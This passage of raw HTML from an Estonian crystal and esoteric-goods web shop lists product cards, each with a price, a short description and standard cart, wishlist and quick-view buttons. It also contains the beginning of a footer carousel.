                  <div class="rating no-rating rating-hover">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="2667"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('2667', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('2667')"><span class="btn-text">Lisa soovide nimekirja</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('2667')"><span class="btn-text">Lisa võrdlusse</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('2667', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Osta kohe</span>">
                  <span class="btn-text">Osta kohe</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="2667" data-product_url="https://latene.ee/kristallid/massaaž-ja-mediteerimine/hematiit-lapik.html"                   data-loading-text="<span class='btn-text'>Küsimus</span>">
                  <span class="btn-text">Küsimus</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    </div>
  
              </div>
                                                <div class="module-item module-item-2 tab-pane" id="products-6971374c954ba-tab-2">
                          <div class="product-grid">
          <div class="product-layout  has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('992')"><span class="btn-text">Kiire vaade</span></a>
          </div>
        
        <a href="https://latene.ee/kristallid/kristallchipsid/must-turmaliin-chips-ca-60g.html" class="product-img ">
          <div>
                          <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/chipsid/must_turmaliin_chips_2022-190x190.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/chipsid/must_turmaliin_chips_2022-190x190.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/chipsid/must_turmaliin_chips_2022-380x380.jpg 2x"  width="190" height="190" alt="MUST TURMALIIN chips" title="MUST TURMALIIN chips" class="img-responsive img-first lazyload"/>
            
            
          </div>
        </a>

        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://latene.ee/kristallid/kristallchipsid/must-turmaliin-chips-ca-60g.html">MUST TURMALIIN chips</a></div>
        
        <div class="description">MUSTAL TURMALIINIL&nbsp;on väga pikk minevik ja seda on aastatuhandeid kasutatud kaitsekristallina. Musta Turmaliini on kasutatud väga pikka aega juba..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">9.80€</span>
                          </div>
                          <span class="price-tax">Maksudeta:7.90€</span>
                      </div>
        
                  <div class="rating no-rating rating-hover">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="992"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('992', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('992')"><span class="btn-text">Lisa soovide nimekirja</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('992')"><span class="btn-text">Lisa võrdlusse</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('992', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Osta kohe</span>">
                  <span class="btn-text">Osta kohe</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="992" data-product_url="https://latene.ee/kristallid/kristallchipsid/must-turmaliin-chips-ca-60g.html"                   data-loading-text="<span class='btn-text'>Küsimus</span>">
                  <span class="btn-text">Küsimus</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout  has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('458')"><span class="btn-text">Kiire vaade</span></a>
          </div>
        
        <a href="https://latene.ee/vaeesemed/kuunlad/aaloe-rituaali-and-maagiaküünal.html" class="product-img ">
          <div>
                          <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2025%20PILDID/VAEESEMED/aaloe_2025-190x190h.jpg" data-srcset="https://latene.ee/image/cache/catalog/2025%20PILDID/VAEESEMED/aaloe_2025-190x190h.jpg 1x, https://latene.ee/image/cache/catalog/2025%20PILDID/VAEESEMED/aaloe_2025-380x380h.jpg 2x"  width="190" height="190" alt="AALOE küünal" title="AALOE küünal" class="img-responsive img-first lazyload"/>
            
            
          </div>
        </a>

                  <div class="product-labels">
                          <span class="product-label product-label-31 product-label-default"><b>Enim müüdud</b></span>
                      </div>
        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://latene.ee/vaeesemed/kuunlad/aaloe-rituaali-and-maagiaküünal.html">AALOE küünal</a></div>
        
        <div class="description">AALOE&nbsp;on mitmekülgne rituaalitaim ja selle essentsi saab kasutada mitmetes kaitse-, külluse- või puhastusrituaalides. Aaloetaim on kõrgelt hinnat..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">10.90€</span>
                          </div>
                          <span class="price-tax">Maksudeta:8.79€</span>
                      </div>
        
                  <div class="rating no-rating rating-hover">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="458"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('458', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('458')"><span class="btn-text">Lisa soovide nimekirja</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('458')"><span class="btn-text">Lisa võrdlusse</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('458', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Osta kohe</span>">
                  <span class="btn-text">Osta kohe</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="458" data-product_url="https://latene.ee/vaeesemed/kuunlad/aaloe-rituaali-and-maagiaküünal.html"                   data-loading-text="<span class='btn-text'>Küsimus</span>">
                  <span class="btn-text">Küsimus</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout  has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('293')"><span class="btn-text">Kiire vaade</span></a>
          </div>
        
        <a href="https://latene.ee/kristallid/poleeritud/angeliit-poleeritud.html" class="product-img ">
          <div>
                          <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Poleeritud/angeliit_poleeritud-190x190.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Poleeritud/angeliit_poleeritud-190x190.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Poleeritud/angeliit_poleeritud-380x380.jpg 2x"  width="190" height="190" alt="ANGELIIT poleeritud" title="ANGELIIT poleeritud" class="img-responsive img-first lazyload"/>
            
            
          </div>
        </a>

        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://latene.ee/kristallid/poleeritud/angeliit-poleeritud.html">ANGELIIT poleeritud</a></div>
        
        <div class="description">ANGELIIT&nbsp;loob&nbsp;Sinu&nbsp;ja&nbsp;Inglite&nbsp;vahele ühenduse ning toob&nbsp;rahu,&nbsp;tasakaalu&nbsp;ja loob&nbsp;harmooniat. Angeliit on I..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">5.40€</span>
                          </div>
                          <span class="price-tax">Maksudeta:4.35€</span>
                      </div>
        
                  <div class="rating no-rating rating-hover">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="293"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('293', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('293')"><span class="btn-text">Lisa soovide nimekirja</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('293')"><span class="btn-text">Lisa võrdlusse</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('293', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Osta kohe</span>">
                  <span class="btn-text">Osta kohe</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="293" data-product_url="https://latene.ee/kristallid/poleeritud/angeliit-poleeritud.html"                   data-loading-text="<span class='btn-text'>Küsimus</span>">
                  <span class="btn-text">Küsimus</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout  has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('197')"><span class="btn-text">Kiire vaade</span></a>
          </div>
        
        <a href="https://latene.ee/kristallid/poleeritud/fluoriit-poleeritud.html" class="product-img ">
          <div>
                          <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Poleeritud/fluoriit_poleeritud_77000095_2022-190x190.JPG" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Poleeritud/fluoriit_poleeritud_77000095_2022-190x190.JPG 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Poleeritud/fluoriit_poleeritud_77000095_2022-380x380.JPG 2x"  width="190" height="190" alt="FLUORIIT poleeritud" title="FLUORIIT poleeritud" class="img-responsive img-first lazyload"/>
            
            
          </div>
        </a>

        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://latene.ee/kristallid/poleeritud/fluoriit-poleeritud.html">FLUORIIT poleeritud</a></div>
        
        <div class="description">FLUORIIT&nbsp;on üks parimaid&nbsp;intelligentsi&nbsp;ja&nbsp;mentaalseid oskusi arendav&nbsp;kristall. See&nbsp;avab&nbsp;inimese&nbsp;iseseisvalt mõ..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">1.20€</span>
                          </div>
                          <span class="price-tax">Maksudeta:0.97€</span>
                      </div>
        
                  <div class="rating no-rating rating-hover">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="197"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('197', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('197')"><span class="btn-text">Lisa soovide nimekirja</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('197')"><span class="btn-text">Lisa võrdlusse</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('197', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Osta kohe</span>">
                  <span class="btn-text">Osta kohe</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="197" data-product_url="https://latene.ee/kristallid/poleeritud/fluoriit-poleeritud.html"                   data-loading-text="<span class='btn-text'>Küsimus</span>">
                  <span class="btn-text">Küsimus</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout  has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('1087')"><span class="btn-text">Kiire vaade</span></a>
          </div>
        
        <a href="https://latene.ee/ehted/hobeehted/hoberipatsid/valge-druzy-ahhaat-ripats-hõbe-925.html" class="product-img ">
          <div>
                          <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/ehted/hõbeehted/ripatsid/valge_ahhaat_druzy_ripats-190x190.jpg" data-srcset="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/ehted/hõbeehted/ripatsid/valge_ahhaat_druzy_ripats-190x190.jpg 1x, https://latene.ee/image/cache/catalog/Alates%202021%20pildid/ehted/hõbeehted/ripatsid/valge_ahhaat_druzy_ripats-380x380.jpg 2x"  width="190" height="190" alt="VALGE DRUZY AHHAAT ripats (hõbe 925)" title="VALGE DRUZY AHHAAT ripats (hõbe 925)" class="img-responsive img-first lazyload"/>
            
            
          </div>
        </a>

        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://latene.ee/ehted/hobeehted/hoberipatsid/valge-druzy-ahhaat-ripats-hõbe-925.html">VALGE DRUZY AHHAAT ripats (hõbe 925)</a></div>
        
        <div class="description">Kõik Ahhaadilised, millel on Druzy kristallid, näevad välja erinevad, kuna Maa on need ise loonud.VALGE DRUZY AHHAAT&nbsp;on sisemise&nbsp;rahu&nbsp;j..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">72.80€</span>
                          </div>
                          <span class="price-tax">Maksudeta:58.71€</span>
                      </div>
        
                  <div class="rating no-rating rating-hover">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="1087"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('1087', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('1087')"><span class="btn-text">Lisa soovide nimekirja</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('1087')"><span class="btn-text">Lisa võrdlusse</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('1087', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Osta kohe</span>">
                  <span class="btn-text">Osta kohe</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="1087" data-product_url="https://latene.ee/ehted/hobeehted/hoberipatsid/valge-druzy-ahhaat-ripats-hõbe-925.html"                   data-loading-text="<span class='btn-text'>Küsimus</span>">
                  <span class="btn-text">Küsimus</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    </div>
  
              </div>
                              </div>
      </div>
                      </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>

      </div>



<footer>
    <div class="grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-side_products module-side_products-39 carousel-mode">
  <div class="module-body side-products-tabs">
                      <ul class="nav nav-tabs">
                  <li class="tab-1 active">
            <a href="#side_products-6971374d67c16-tab-1" data-toggle="tab">Enim vaadatud</a>
          </li>
                  <li class="tab-2">
            <a href="#side_products-6971374d67c16-tab-2" data-toggle="tab">Hiljuti vaadatud</a>
          </li>
              </ul>
      <div class="tab-content">
                  <div class="module-item module-item-1 tab-pane active" id="side_products-6971374d67c16-tab-1">
                      <div class="swiper" data-items-per-row='{"c0":{"0":{"items":4,"spacing":20},"980":{"items":3,"spacing":10},"760":{"items":2,"spacing":10}},"c1":{"0":{"items":1,"spacing":0}},"c2":{"0":{"items":1,"spacing":0}},"sc":{"0":{"items":1,"spacing":0}}}' data-options='{"speed":500,"autoplay":false,"pauseOnHover":true,"loop":false}'>
      <div class="swiper-container" >
        <div class="swiper-wrapper side-products">
              <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/la-tene-brand/hoia-tene-artiklid-elus.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/tene_endast_1-70x70w.jpg" data-srcset="https://latene.ee/image/cache/catalog/tene_endast_1-70x70w.jpg 1x, https://latene.ee/image/cache/catalog/tene_endast_1-140x140w.jpg 2x"  width="70" height="70" alt="Hoia Tene artiklid elus" title="Hoia Tene artiklid elus" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('11697')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/la-tene-brand/hoia-tene-artiklid-elus.html">Hoia Tene artiklid elus</a></div>

                  <div class="price">
                          <span class="price-normal">5.00€</span>
                      </div>
                      <div class="price-tax">Maksudeta:4.03€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('11697', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('11697')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('11697')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/kristallid/poleeritud/akvamariin-poleeritud.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/akvamariin_poleeritud_1-70x70.jpg" data-srcset="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/akvamariin_poleeritud_1-70x70.jpg 1x, https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/akvamariin_poleeritud_1-140x140.jpg 2x"  width="70" height="70" alt="AKVAMARIIN poleeritud" title="AKVAMARIIN poleeritud" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('291')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/kristallid/poleeritud/akvamariin-poleeritud.html">AKVAMARIIN poleeritud</a></div>

                  <div class="price">
                          <span class="price-normal">10.60€</span>
                      </div>
                      <div class="price-tax">Maksudeta:8.55€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('291', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('291')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('291')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/kullusekristallid/krüsopraas-poleeritud.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/krusopraas_poleeritud-70x70w.jpg" data-srcset="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/krusopraas_poleeritud-70x70w.jpg 1x, https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/krusopraas_poleeritud-140x140w.jpg 2x"  width="70" height="70" alt="KRÜSOPRAAS poleeritud" title="KRÜSOPRAAS poleeritud" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('294')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/kullusekristallid/krüsopraas-poleeritud.html">KRÜSOPRAAS poleeritud</a></div>

                  <div class="price">
                          <span class="price-normal">8.70€</span>
                      </div>
                      <div class="price-tax">Maksudeta:7.02€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
